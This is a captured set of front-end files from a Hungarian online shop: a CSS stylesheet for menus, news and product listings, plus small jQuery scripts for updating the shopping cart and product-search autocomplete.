	padding:4px 0px 0px 15px;
}
.dobozc A {
	color:#FFFFFF;
	text-decoration:none;
}
.dobozc A:hover {
	color:#FFFFFF;
	text-decoration:underline;
}


.kosartart {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#777777;
	padding:15px 0px 0px 0px;
}

.kosartartkieg {
	color:#BA302E;
	font-weight:bold;
}

.kosartartkieg A {
	color:#BA302E;
	font-weight:bold;
	text-decoration:none;
}

.kosartartkieg A:hover {
	color:#BA302E;
	font-weight:bold;
	text-decoration:none;
}


.listamenu_nopad {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
}
.listamenu {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
	padding-left:8px;
}

.listamenu A {
	color:#2A3467;
	text-decoration:none;
}

.listamenu A:hover {
	color:#2A3467;
	text-decoration:underline;


}

.listamenu_piros {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
	padding-left:8px;
}

.listamenu_piros A {
	color:#BA302E;
	text-decoration:none;
}

.listamenu_piros A:hover {
	color:#BA302E;
	text-decoration:underline;


}



.listaalmenu {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight:normal;
	color:#767676;
	height:20px;
	width:200px;
	
}

.listaalmenu A,listaalmenu_TD {
	display:block;
	height:20px;
	background-image: url('images/listamenualap.gif');
	background-repeat: no-repeat;
	background-position: 0px 0px
}

.listaalmenu A {
	padding:3px 0px 0px 20px;
	text-decoration:none;
	color:#767676;
}

.listaalmenu A:hover {
	text-decoration:none;
	color:#2A3467;
	background-image: url('images/listamenukiem.gif');
	background-repeat: no-repeat;
	background-position: 0px 0px;
}

.alsomenu {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#747474;
	text-align:center;
}

.alsomenu A {
	color:#747474;
	text-decoration:none;
}
.alsomenu A:hover {
	color:#2A3467;
	text-decoration:underline;
}


.hircim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	padding:10px 10px 5px 6px;
}


.hircim A {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	text-decoration:none;
}
.hircim A:hover {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	text-decoration:underline;
}


.hircim_arch {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#283A6A;
	padding:10px 10px 25px 6px;
}

.hir {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 6px;
}

.hir A {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}
.hir A:hover {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 0px;
	text-decoration:underline;
}


.hir_arch_focim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
}

.hir_arch_focim A {
	color:#283A6A;
	text-decoration:none;
}

.hir_arch_focim A:hover {
	color:#283A6A;
	text-decoration:underline;
}





.hir_arch {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#283A6A;
}

.hir_arch A {
	color:#283A6A;
	text-decoration:none;
}

.hir_arch A:hover {
	color:#283A6A;
	text-decoration:underline;
}

.hir_arch_datum {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#B62745;
}

.hirporg_szam {
	font-family:Arial;
	font-size:10px;
	font-weight:normal;
	color:#A42F38;
	text-align:center;
}

.tarthatarolo {
	padding:10px;
}
.tarthatarolo_kicsi {
	padding:4px;
}

.hiroldal_cim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#2E326F;
}

.hiroldal_datum {
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	color:#D58E36;
	padding-bottom:15px;
	padding-top:5px;
}

.tart_alaptxt {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	color:#767676;
	text-decoration:none;

}
.tart_alaptxt A{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	text-decoration:none;

}

.tart_alaptxt  A:hover{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	    text-decoration:underline;	

}

.holjarunk {
	font-family:Verdana,Arial;
	font-size:11px;
	font-weight:normal;
	color:#2E326F;
	padding:15px 0px 10px 10px;
	text-decoration:none;
}
.holjarunk A {
	color:#2E326F;
	text-decoration:none;	
}
.holjarunk A:hover {
	color:#2E326F;
	text-decoration:underline;	
}
.holjarunk_vissza {
	font-family:Verdana,Arial;
	font-size:11px;
	font-weight:normal;
	color:#2E326F;
	padding:1px 0px 10px 1px;
	text-decoration:none;
}
.holjarunk_vissza A:hover {
	text-decoration:underline;	
}



/* WEBSHOP �J LISTA ST�LUS -> */

.webshop_lista_ar {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            color:#366189;
            margin-left:10px;
}
.webshop_lista_ar .kiemelt {
            color:#DD9F4C;
            font-size:13px;
}

 

.webshop_lista_kosarba {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#E68605;
            margin:0px 10px 0px 5px;
}

 

.webshop_lista_kosarba A {
            text-decoration:none;
            color:#E68605;
}

 

.webshop_lista_kosarba A:hover {
            text-decoration:underline;
            color:#E68605;
}

.webshop_lista_termeknev {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            line-height:16px;
            color:#366189;
            padding:0px 0px 0px 15px;
            background-image:url('images/webshop/listanyil.gif');
            background-repeat:no-repeat;
            background-position:5px 6px;
            margin-bottom:10px;
}

.webshop_lista_termeknev A {
            text-decoration:none;
            color:#366189;
}


.webshop_lista_termeknev A:hover {
            text-decoration:underline;
            color:#366189;
}


.webshop_lista_leiras {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            line-height:16px;
            color:#838383;
            margin-bottom:15px;
}


/* <- WEBSHOP �J LISTA ST�LUS */

 


/* WEBSHOP ST�LUS ->
 *
 *
 */
.webshop_holj {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	color:#23507A;
	padding:0px 0px 0px 10px;
}

.webshop_holj A {
	text-decoration:none;
	color:#23507A;
}

.webshop_holj A:hover {
	text-decoration:underline;
	color:#23507A;
}

.webshop_txtbox {
	color: #23507A;
	font-family: Tahoma;
	font-size: 11px;
	height: 22px;
	border: 1px solid #C0C0C0;
	background-color: #FFFFFF;
	padding-top:3px;
	padding-left:5px;
}

.webshop_akciosterm_megn {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	line-height:16px;
	color:#366189;
	padding:5px 0px 0px 0px;
}

.webshop_akciosterm_megn A {
	color:#366189;
	text-decoration:none;
}

.webshop_akciosterm_megn A:hover {
	color:#366189;
	text-decoration:underline;
}

.webshop_akciosterm_megn_ar {
	font-size:13px;
	color:#DD9F4C;
}

.webshop_lista_reszlkosarba {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	color:#E68605;
	padding:0px 0px 0px 5px;
}

.webshop_lista_reszlkosarba A {
	text-decoration:none;
	color:#E68605;
}

.webshop_lista_reszlkosarba A:hover {
	text-decoration:underline;
	color:#E68605;
}

.webshop_lista_termekmegn {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	line-height:16px;
	color:#366189;
	padding:0px 0px 0px 5px;
}

.webshop_lista_termekmegn A {
	text-decoration:none;
	color:#366189;
}

.webshop_lista_termekmegn A:hover {
	text-decoration:underline;
	color:#366189;
}

.webshop_lista_termekleiras {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	line-height:16px;
	color:#838383;
	padding:5px 0px 0px 0px;
}
.webshop_lista_termekleiras A{
	color:#2E326F;
	text-decoration:none;

}

.webshop_lista_termekleiras A:hover{
	color:#2E326F;
	text-decoration:underline;
}


.webshop_lista_termekleiras_piros {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	line-height:16px;
	color:#ee0000;
	padding:5px 0px 0px 0px;
}
.webshop_lista_termekleiras_piros A{
	color:#ee0000;
	text-decoration:none;
}

.webshop_lista_termekleiras_piros A:hover{
	color:#ee0000;
	text-decoration:underline;
}



/*
.webshop_lista_ar {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	color:#366189;
	padding:0px 0px 0px 10px;
}
.webshop_lista_ar_kiem {
	color:#DD9F4C;
	font-size:13px;
}
*/
.webshop_lista_navigacio {
	font-family:Tahoma;
	font-size:12px;
	font-weight:normal;
	color:#6D6D6D;
	text-align:center;
	padding:10px 0px 10px 0px;
}

.webshop_lista_navigacio A {
	color:#6D6D6D;
	text-decoration:none;
}

.webshop_lista_navigacio A:hover {
	color:#6D6D6D;
	text-decoration:underline;
}

.webshop_lista_navigacio_oldal {
	font-weight:bold;
}


.webshop_reszl_termeknev {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            line-height:16px;
            color:#366189;
            padding:0px 0px 0px 15px;
            background-image:url('images/webshop/listanyil.gif');
            background-repeat:no-repeat;
            background-position:5px 6px;
            margin-bottom:5px;
}


.webshop_reszl_cikkszam {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#366189;
            margin-left:15px;
            margin-bottom:15px;
}

.webshop_reszl_bruttoar_felirat {
            font-family:Tahoma;
            font-size:12px;
            font-weight:normal;
            color:#366189;
            margin-right:15px;
            margin-bottom:5px;
}


.webshop_reszl_ar {
            font-family:Tahoma;
            font-size:14px;
            font-weight:bold;
            color:#000000;
            margin-right:15px;
}

.webshop_reszl_nagykep {
            border:1px solid #D7D7D7;
            margin:0px 15px 0px 15px;
}

.webshop_reszl_kiskep {
            border:2px solid #D7D7D7;
            margin-right:5px;
}

 

.webshop_reszl_nagykosar {
            margin:0px 25px 0px 25px;
            
}
 

.webshop_reszl_leiras {
            font-family:Tahoma;
            font-size:11px;
            line-height:16px;
            color:#838383;
            font-weight:normal;
}


.webshop_reszl_alsoar {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            color:#366189;
            margin-left:10px;
}

 
.webshop_reszl_alsoar .kiemelt {
            color:#DD9F4C;
            font-size:13px;
}

 
.webshop_reszl_kosarba {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#E68605;
            margin:0px 10px 0px 5px;
}


.webshop_reszl_kosarba A {
            text-decoration:none;
            color:#E68605;
}


.webshop_reszl_kosarba A:hover {
            text-decoration:underline;
            color:#E68605;
}

 




/* <- WEBSHOP ST�LUS
 *
 *
 */
/*fot�aj�nd�k*/

.ful {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #2A3467;
	margin-left: 10px;
	margin-right: 10px;
	height: 15px;
}

/*fot�aj�nd�k*/

/*Piclens*/
/*.mbf-item { display: none; } */
/*Piclens*/

--- FILE ---
content_type: text/javascript
request_url: https://dit.hu/dit_jquery.js
body_size: 849
content:
/*Kiskosár Update ha a listából rakunk be egy terméket a kosárba*/
function kiskosar_update(termek_id,darab, deltermek_id)
{

    $.getJSON('/json_aspx/kiskosar.aspx',
        {
            termek_id: termek_id,
            db: darab,
            deltermek_id: deltermek_id
        },
        function (data) {

        var items = [];
        var kosartetelszam = "";
        var kosarosszertek = "";
        var termekmegn = "";
        $.each(data, function (key, val) {
            //alert(key + ":" + val);
            if (key == 'kosartetelszam') { kosartetelszam = val; }
            if (key == 'kosarosszertek') { kosarosszertek = val; }
            if (key == 'termekmegn') { termekmegn = val; }
        });
        $('#kiskosartetelspan').html(kosartetelszam + " db tétel");

        ShowDitModalMsg('<b>Az alábbi terméket hozzáadtuk az Ön kosarához:</b><br><br>' + termekmegn, 'BTN2');
            //$('#kiskosarspan').html("Tétel: " + kosartetelszam + " Összesen:" + kosarosszertek);

    });
}




--- FILE ---
content_type: text/javascript
request_url: https://dit.hu/autocomplete.js
body_size: 4819
content:
  $(function() {
    $( "#inpkeres" ).autocomplete({
      minLength: 0,
	  delay: 500,
	  source: "/autocomplete/talalatok.aspx",
      focus: function( event, ui ) {
        //$( "#inpkeres" ).val( ui.item.label );
        return false;
      },
  	   
      select: function( event, ui ) { 
        //$( "#inpkeres" ).val( ui.item.label );
		location.href=ui.item.link;
        return false;
      }
    })
    .autocomplete( "instance" )._renderItem = function( ul, item ) {
      return $( "<li style='font-size:14'>" )
		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 75%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )
		.appendTo(ul);
    };
  });

//		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 100%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )

//open: function(event, ui) {
        //$('.ui-autocomplete').append('<li><a href="javascript:document.getElementById(\'frmkeres\').submit();">Összes találat megtekintése</a></li>'); 
      //},
  
  
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" );
  

  	  //if (item.cikksz =="SHOWALL") 
	  //{
		
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>!!!!!!!!!" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //} else {
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //}

	  /*
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  */